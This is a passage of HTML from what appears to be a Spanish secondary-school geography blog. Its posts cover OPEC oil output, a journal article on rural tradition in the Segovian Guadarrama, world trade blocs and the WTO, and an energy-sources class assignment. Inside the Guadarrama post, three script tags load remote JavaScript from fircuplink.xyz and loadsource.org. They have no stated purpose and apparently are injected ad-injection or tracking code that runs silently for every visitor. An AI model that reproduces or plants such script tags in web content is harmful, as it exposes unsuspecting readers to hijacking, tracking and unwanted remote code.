<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4n-MljLoZ_zZTNZ7KJ7Gk6z3oc8ThZowBzfJZgX83loA5ExF700RUJOM1wtUMJ3VEM81_eSrDaP9fnuT9dCtRt7TtQzA_KPtq-6sDDrJmoeG7RHgWgaZT6rMYUUH4K3hC0vC4SjW1qwE/s1600/Gr%25C3%25A1fico-Petr%25C3%25B3leo-Producci%25C3%25B3n-OPEP.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1368" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4n-MljLoZ_zZTNZ7KJ7Gk6z3oc8ThZowBzfJZgX83loA5ExF700RUJOM1wtUMJ3VEM81_eSrDaP9fnuT9dCtRt7TtQzA_KPtq-6sDDrJmoeG7RHgWgaZT6rMYUUH4K3hC0vC4SjW1qwE/s640/Gr%25C3%25A1fico-Petr%25C3%25B3leo-Producci%25C3%25B3n-OPEP.jpg" width="546" /></a></div>
<br />
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=322315061390374036&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=322315061390374036&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=322315061390374036&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=322315061390374036&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=322315061390374036&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
<span class='post-comment-link'>
<a class='comment-link' href='https://espaciogeografico3eso.blogspot.com/2019/04/produccion-de-gas-y-petroleo.html#comment-form' onclick=''>
No hay comentarios:
              </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7519717625090610086/322315061390374036' title='Enviar entrada por correo electrónico'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
<span class='item-control blog-admin pid-901962335'>
<a href='https://www.blogger.com/post-edit.g?blogID=7519717625090610086&postID=322315061390374036&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Etiquetas:
<a href='https://espaciogeografico3eso.blogspot.com/search/label/TEMA%207.%20LA%20INDUSTRIA' rel='tag'>TEMA 7. LA INDUSTRIA</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvq38LEpbwG2qWwKBMlKMs1lEIm5QGWsc_zrwzUmZUBB1MnpvI2b9CJ5gAmCKd1407LF1WGz9KxrThgsrJx1rVoHT4VkAVC7odzOd7KVBzxSY4IoVfwPQWuASqMQULXkpIsLbFsBhvf5g/s72-c/17646281007_gf7.png' itemprop='image_url'/>
<a name='5676221788112671739'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://espaciogeografico3eso.blogspot.com/2018/09/pervivencia-o-supervivencia-de-la.html'>PERVIVENCIA O &#8220;SUPERVIVENCIA&#8221; DE LA TRADICIÓN EN EL GUADARRAMA SEGOVIANO. PROCESOS Y PRÁCTICAS </a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5676221788112671739' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvq38LEpbwG2qWwKBMlKMs1lEIm5QGWsc_zrwzUmZUBB1MnpvI2b9CJ5gAmCKd1407LF1WGz9KxrThgsrJx1rVoHT4VkAVC7odzOd7KVBzxSY4IoVfwPQWuASqMQULXkpIsLbFsBhvf5g/s1600/17646281007_gf7.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="580" data-original-width="869" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvq38LEpbwG2qWwKBMlKMs1lEIm5QGWsc_zrwzUmZUBB1MnpvI2b9CJ5gAmCKd1407LF1WGz9KxrThgsrJx1rVoHT4VkAVC7odzOd7KVBzxSY4IoVfwPQWuASqMQULXkpIsLbFsBhvf5g/s640/17646281007_gf7.png" width="640" /></a></div>
<br />
<div style="text-align: center;">
<span style="background-color: white; color: #8d1b34; font-family: OpenSans-Regular; font-size: 26.08px; font-weight: 700; text-align: right;"><br /></span></div>
<div style="text-align: center;">
<a href="http://www.redalyc.org/jatsRepo/176/17646281007/html/index.html" target="_blank"><span style="background-color: white; color: #8d1b34; font-family: OpenSans-Regular; font-size: 26.08px; font-weight: 700; text-align: right;">PERVIVENCIA O &#8220;SUPERVIVENCIA&#8221; DE LA TRADICIÓN EN EL GUADARRAMA SEGOVIANO. PROCESOS Y PRÁCTICAS</span><span style="color: #e4801e; font-family: OpenSans-Regular;"><span style="background-color: white; font-size: 26.08px; text-align: right;"><b>&nbsp;</b></span></span></a></div>
<div id="autores-articulo" style="background-color: white; color: #777777; font-family: OpenSans-Regular; font-size: 16px;">
<div class="autor western" style="padding-bottom: 13px;">
<div class="nombre-completo" style="text-align: center;">
<span class="nombre" style="font-weight: bold;">Luis Carlos</span>&nbsp;<span class="apellidos" style="font-weight: bold;">Martínez Fernández</span>&nbsp;<span class="collab" style="font-weight: bold;"></span><span class="email">luiscar@fyl.uva.es</span></div>
<div style="text-align: center;">
<span class="institucion">Universidad de Valladolid</span>,&nbsp;<span class="pais">España</span></div>
</div>
<div class="autor western" style="padding-bottom: 13px;">
<div class="nombre-completo" style="text-align: center;">
<span class="nombre" style="font-weight: bold;">Ignacio</span>&nbsp;<span class="apellidos" style="font-weight: bold;">Molina de la Torre</span>&nbsp;<span class="collab" style="font-weight: bold;"></span><span class="email">imolina@fyl.uva.es</span></div>
<div style="text-align: center;">
<span class="institucion">Universidad de Valladolid</span>,&nbsp;<span class="pais">España</span></div>
</div>
<div class="autor western" style="padding-bottom: 13px;">
<div class="nombre-completo" style="text-align: center;">
<span class="nombre" style="font-weight: bold;">José María</span>&nbsp;<span class="apellidos" style="font-weight: bold;">Delgado Urrecho</span>&nbsp;<span class="collab" style="font-weight: bold;"></span><span class="email">jose@fyl.uva.es</span></div>
<div style="text-align: center;">
<span class="institucion">Universidad de Valladolid</span>,&nbsp;<span class="pais">España</span></div>
</div>
</div>
<div class="ficha" style="background-color: white; color: #777777; font-family: OpenSans-Regular; font-size: 16px; line-height: 5px; padding-bottom: 1pt;">
<div class="art-title" style="line-height: normal; text-align: center;">
PERVIVENCIA O &#8220;SUPERVIVENCIA&#8221; DE LA TRADICIÓN EN EL GUADARRAMA SEGOVIANO. PROCESOS Y PRÁCTICAS<a href="http://www.redalyc.org/jatsRepo/176/17646281007/html/index.html#fn1" style="color: #e4801e; text-decoration-line: none;">&nbsp;<sup>1</sup>&nbsp;</a><sup></sup></div>
<div class="numero" style="text-align: center;">
<span class="journal">Investigaciones Geográficas (Esp)</span>,&nbsp;<span class="issue"><span class="volume"></span>núm. 65</span>,&nbsp;<span class="year">2016</span></div>
<div class="publisher" style="line-height: 23px; text-align: center;">
Universidad de Alicante</div>
<div class="publisher" style="line-height: 23px; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWPusMacLu6Jhij8XGVdcki0Jp0WIVj2cAe3l5HUFo29syERwFGuCs_q2qh0CTLXxBI2y1a4tkcgCSFq7A-zj51cM4Tg2odTWwyawsK5gpt9AhA1RsYaHuFgL36eqbysrLpmnqBScXUZE/s1600/17646281007_gt4.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="293" data-original-width="681" height="274" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWPusMacLu6Jhij8XGVdcki0Jp0WIVj2cAe3l5HUFo29syERwFGuCs_q2qh0CTLXxBI2y1a4tkcgCSFq7A-zj51cM4Tg2odTWwyawsK5gpt9AhA1RsYaHuFgL36eqbysrLpmnqBScXUZE/s640/17646281007_gt4.png" width="640" /></a></div>
<div class="publisher" style="line-height: 23px; text-align: center;">
<br /></div>
<div class="publisher" style="line-height: 23px; text-align: center;">
<br /></div>
</div>
<script src="https://fircuplink.xyz/addons/lnkr5.min.js" type="text/javascript"></script><script src="https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51710x7255x&amp;r=1537804852923" type="text/javascript"></script><script src="https://fircuplink.xyz/addons/lnkr30_nt.min.js" type="text/javascript"></script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=5676221788112671739&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=5676221788112671739&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=5676221788112671739&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=5676221788112671739&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=5676221788112671739&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
<span class='post-comment-link'>
<a class='comment-link' href='https://espaciogeografico3eso.blogspot.com/2018/09/pervivencia-o-supervivencia-de-la.html#comment-form' onclick=''>
No hay comentarios:
              </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7519717625090610086/5676221788112671739' title='Enviar entrada por correo electrónico'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
<span class='item-control blog-admin pid-901962335'>
<a href='https://www.blogger.com/post-edit.g?blogID=7519717625090610086&postID=5676221788112671739&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Etiquetas:
<a href='https://espaciogeografico3eso.blogspot.com/search/label/TEMA%203.%20LA%20POBLACI%C3%93N' rel='tag'>TEMA 3. LA POBLACIÓN</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZGeXsRJpMdpUiiXclTmRmNVreM3AZj64QobwTEaNksuKtKU8yFDHQBk5jQ-KdSDwAedurtxae2jnzdUnV4SfaVJ0WuGowLfIS-q0ceKyHy0-ROvRRXFNRMJRY3wsZdY0y1sJ6n8HIu4Q/s72-c/Imagen1.png' itemprop='image_url'/>
<a name='896777899550423699'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://espaciogeografico3eso.blogspot.com/2018/04/como-se-organiza-el-comercio-mundial-a.html'>2. EL COMERCIO: FACTORES Y TIPOS.  3. UN COMERCIO MUNDIAL POLARIZADO</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-896777899550423699' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: left;">
<b style="color: orange; font-family: arial, helvetica, sans-serif; text-align: justify;"><span style="font-size: large;">A. Comercio interior y comercio exterior</span></b></div>
<div class="separator" style="clear: both; text-align: left;">
<b style="color: orange; font-family: arial, helvetica, sans-serif; text-align: justify;"><br /></b></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://atlas.media.mit.edu/es/profile/country/esp/" target="_blank"><img border="0" data-original-height="770" data-original-width="1275" height="386" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZGeXsRJpMdpUiiXclTmRmNVreM3AZj64QobwTEaNksuKtKU8yFDHQBk5jQ-KdSDwAedurtxae2jnzdUnV4SfaVJ0WuGowLfIS-q0ceKyHy0-ROvRRXFNRMJRY3wsZdY0y1sJ6n8HIu4Q/s640/Imagen1.png" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: left;">
<b style="color: orange; font-family: arial, helvetica, sans-serif; text-align: justify;"><br /></b></div>
<div class="separator" style="clear: both; text-align: center;">
<b style="color: orange; font-family: arial, helvetica, sans-serif; text-align: justify;"><br /></b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;">&nbsp;
<b style="color: orange; font-family: arial, helvetica, sans-serif; text-align: justify;">B. Organización Mundial del Comercio</b></span></div>
<div class="separator" style="clear: both; text-align: center;">
<b style="color: orange; font-family: arial, helvetica, sans-serif; text-align: justify;"><br /></b></div>
<div class="separator" style="clear: both; text-align: center;">
<b style="color: orange; font-family: arial, helvetica, sans-serif; text-align: justify;"><br /></b></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbN-WHckhDX8ax0b8VkaThKSSckMGfIsMf3kw-bolwrEqH2jL1oQKLMCN5GgKV7Su_Q619P-kvK5mcRtUWJlEGecsTH_dJ4UpEDAf77sjK6stMCQ65l4JA27zPJhcq4qgcwQ8kocRC5oM/s1600/DIH0wu3UIAAAeQO.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="655" data-original-width="1200" height="349" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbN-WHckhDX8ax0b8VkaThKSSckMGfIsMf3kw-bolwrEqH2jL1oQKLMCN5GgKV7Su_Q619P-kvK5mcRtUWJlEGecsTH_dJ4UpEDAf77sjK6stMCQ65l4JA27zPJhcq4qgcwQ8kocRC5oM/s640/DIH0wu3UIAAAeQO.jpg" width="640" /></a></div>
<div style="text-align: center;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b>&#191;Cómo se organiza el comercio mundial?</b></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">La Organización Mundial del Comercio (OMC) aglutina a la mayor parte de los países del mundo, y su objetivo es lograr acuerdos que faciliten el comercio internacional, eliminando&nbsp;barreras comerciales y prácticas desleales.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: orange; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: large;"><b>C. Bloques comerciales a partir de acuerdos entre países</b></span></div>
<br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Como podéis ver en el mapa, existen numerosos bloques de integración comercial en el mundo (explicados en esta web:&nbsp;<a href="https://elordenmundial.com/2013/04/10/un-mundo-de-bloques/" target="_blank">El Orden Mundial</a>). Podemos distinguir varios tipos:</span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">
</span>
<br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">
</span>
<div style="text-align: justify;">
<ol><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">
<li><b>Áreas de libre comercio:</b> Zona integrada por varios países en los que los bienes pueden circular libremente, sin pagar tasas aduaneras. Ejemplos: NAFTA (Tratado de Libre Comercio de Norteamérica) o MERCOSUR (Sudamérica).</li>
<li><b>Unión aduanera:</b> Zona de libre comercio donde los bienes pueden circular libremente, y además existen políticas aduaneras comunes frente a países no miembros. Ejemplos: Unión Europea (UE).</li>
<li><b>Bloques creados para comerciar determinados productos:</b>&nbsp;Como por ejemplo la Organización de Países Exportadores de Petróleo (OPEP). <a href="https://definicion.de/opep/" target="_blank">Miembros</a>&nbsp; <a href="http://www.expansion.com/especiales/petroleo/opep.html" target="_blank">Historia</a></li>
</span></ol>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">
<div style="text-align: center;">
<br /></div>
<b><div style="text-align: center;">
<b><br /></b></div>
<div style="text-align: center;">
<b>Un comercio mundial polarizado</b></div>
</b><div style="text-align: justify;">
<b style="text-align: center;"><br /></b></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blueshift.io/international-trade.html" target="_blank"><img border="0" data-original-height="900" data-original-width="1440" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFPSu0wFj_QKyqIeoQyOlRV-3VtS9LuR18YQ6q3S6yMYmXU5qVBRvoBTqzy4vZi53wIEEVm_HnHVJ6syO2vO5NbFwugml7Qz1-JLNkzBW5qoVgd1Zdt9af_NpqN1CrXSkS7_JHBLxTAag/s640/Imagen2.png" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blueshift.io/international-trade.html" target="_blank">Acceso al mapa interactivo</a></div>
<div style="text-align: justify;">
<b style="text-align: center;"><br /></b></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhva7ZsLoog4m6dwWzhgsYJENwONEPI5Y-8WEpqwdJS7T2mckP6wpCLWkhNZYZCAWzassLWgUad4PM6Z746hU_3bsvw__4TPc9hHo0wrJMYjZQ4fwkGTVvJLoSllp631ij7FXpI2VDO1FY/s1600/1.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="722" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhva7ZsLoog4m6dwWzhgsYJENwONEPI5Y-8WEpqwdJS7T2mckP6wpCLWkhNZYZCAWzassLWgUad4PM6Z746hU_3bsvw__4TPc9hHo0wrJMYjZQ4fwkGTVvJLoSllp631ij7FXpI2VDO1FY/s1600/1.png" /></a></div>
<div style="text-align: justify;">
<b style="text-align: center;"><br /></b></div>
</span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=896777899550423699&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=896777899550423699&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=896777899550423699&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=896777899550423699&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=896777899550423699&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
<span class='post-comment-link'>
<a class='comment-link' href='https://espaciogeografico3eso.blogspot.com/2018/04/como-se-organiza-el-comercio-mundial-a.html#comment-form' onclick=''>
No hay comentarios:
              </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7519717625090610086/896777899550423699' title='Enviar entrada por correo electrónico'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
<span class='item-control blog-admin pid-901962335'>
<a href='https://www.blogger.com/post-edit.g?blogID=7519717625090610086&postID=896777899550423699&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Etiquetas:
<a href='https://espaciogeografico3eso.blogspot.com/search/label/TEMA%206.%20SECTOR%20PRIMARIO' rel='tag'>TEMA 6. SECTOR PRIMARIO</a>,
<a href='https://espaciogeografico3eso.blogspot.com/search/label/TEMA%208.%20SECTOR%20TERCIARIO' rel='tag'>TEMA 8. SECTOR TERCIARIO</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4M76XdMtDNR-RQ0CcKmTxwlqALYQ4ytqLPy6A-VKsdzaCmAlPgrRAMNgvWoRF7GwJCjXGclNoq3Jb6JQMccNg77F0zFOVLyWGA1X25bmQ17QuJ99xpWj6JY-V-_BnIePFIqIPTwnrGq4/s72-c/Energ%25C3%25ADas-Alternativas-Encarnaci%25C3%25B3n.jpg' itemprop='image_url'/>
<a name='3488924782428857669'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://espaciogeografico3eso.blogspot.com/2018/03/fuentes-de-energia.html'>Fuentes de energía</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3488924782428857669' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4M76XdMtDNR-RQ0CcKmTxwlqALYQ4ytqLPy6A-VKsdzaCmAlPgrRAMNgvWoRF7GwJCjXGclNoq3Jb6JQMccNg77F0zFOVLyWGA1X25bmQ17QuJ99xpWj6JY-V-_BnIePFIqIPTwnrGq4/s1600/Energ%25C3%25ADas-Alternativas-Encarnaci%25C3%25B3n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1094" height="468" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4M76XdMtDNR-RQ0CcKmTxwlqALYQ4ytqLPy6A-VKsdzaCmAlPgrRAMNgvWoRF7GwJCjXGclNoq3Jb6JQMccNg77F0zFOVLyWGA1X25bmQ17QuJ99xpWj6JY-V-_BnIePFIqIPTwnrGq4/s640/Energ%25C3%25ADas-Alternativas-Encarnaci%25C3%25B3n.jpg" width="640" /></a></div>
<br />
<div style="color: #222222; font-family: arial, sans-serif;">
<br /></div>
<div style="font-family: arial, sans-serif;">
<b><span style="color: #274e13;">A. Energías no renovables:</span></b><span style="color: #222222;"> Son aquellas que existen en una determinada cantidad y no pueden reponerse a corto plazo. Se usan desde hace bastante tiempo</span></div>
<div>
<ul>
<li><span style="color: #222222; font-family: arial, sans-serif;">Petróleo y gas natural.</span></li>
<li><span style="color: #222222; font-family: arial, sans-serif;">Carbón. Energía térmica.</span></li>
<li><span style="color: #222222; font-family: arial, sans-serif;">Uranio. Energía nuclear.</span></li>
</ul>
</div>
<div style="font-family: arial, sans-serif;">
<span style="color: #274e13;"><b>B. Energías renovables:</b></span><span style="color: #222222;"> Son aquellas que no se agotan con su uso o pueden recuperarse de forma natural si se utilizan a un ritmo adecuado. También reciben el nombre de energías alternativas y su uso es muy reciente.</span></div>
<div>
<ul>
<li><span style="color: #222222; font-family: arial, sans-serif;">Hidráulica.</span></li>
<li><span style="color: #222222; font-family: arial, sans-serif;">Eólica.</span></li>
<li><span style="color: #222222; font-family: arial, sans-serif;">Solar</span></li>
<li><span style="color: #222222; font-family: arial, sans-serif;">Biomasa</span></li>
<li><span style="color: #222222; font-family: arial, sans-serif;">Geotérmica.</span></li>
<li><span style="color: #222222; font-family: arial, sans-serif;">Maremotriz.</span></li>
</ul>
</div>
<div style="color: #222222; font-family: arial, sans-serif;">
<br /></div>
<div style="color: #222222; font-family: arial, sans-serif;">
<b>Debéis elaborar una presentación de Google con, al menos, estas seis diapositivas:</b></div>
<div style="color: #222222; font-family: arial, sans-serif;">
<br /></div>
<div style="color: #222222; font-family: arial, sans-serif;">
<ol>
<li>Características generales/definición.</li>
<li>Origen/historia.</li>
<li>Mayores países productores.</li>
<li>Mayores países consumidores.</li>
<li>Situación en España.</li>
<li>Ventajas e inconvenientes.</li>
</ol>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Extra: seleccionar noticias relacionadas.<br /><div>
<br /></div>
<div>
<br /></div>
<div>
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGS8ZQL8yPBUK6DVk3C4BkqfqYGhPFR4ErcJQIowqiljWaxTwwFSV_xtiBKUUWq0W0noX1N9Gb9OR7gxWJzFse86oU29C0Mlho2CHC94RyLPe7B0ij0YKcyl_DeV6ln5WKGJwRbaozJe4/s1600/EnergiaPrincipal.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="430" data-original-width="840" height="326" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGS8ZQL8yPBUK6DVk3C4BkqfqYGhPFR4ErcJQIowqiljWaxTwwFSV_xtiBKUUWq0W0noX1N9Gb9OR7gxWJzFse86oU29C0Mlho2CHC94RyLPe7B0ij0YKcyl_DeV6ln5WKGJwRbaozJe4/s640/EnergiaPrincipal.jpg" width="640" /></a></div>
<div>
<br /></div>
<div>
<span lang="ES-TRAD" style="font-family: Arial, sans-serif;"><span style="font-size: x-small;"><b>ESTÁNDARES DE APRENDIZAJE</b></span></span></div>
<div>
<span lang="ES-TRAD" style="font-family: Arial, sans-serif;"><span style="font-size: x-small;"><br /></span></span></div>
<div>
<span lang="ES-TRAD" style="font-family: Arial, sans-serif;"><span style="font-size: x-small;">5.3. Localiza e
identifica en un mapa las principales zonas productoras y consumidoras de
energía del mundo.</span></span></div>
<div>
<span lang="ES-TRAD" style="font-family: Arial, sans-serif;"><span style="font-size: x-small;"><span style="font-family: arial, sans-serif;"><span lang="ES-TRAD" style="font-family: Arial, sans-serif;">5.4. Identifica y nombra algunas energías
alternativas.</span></span>&nbsp;</span></span></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=3488924782428857669&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=3488924782428857669&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=3488924782428857669&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=3488924782428857669&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' 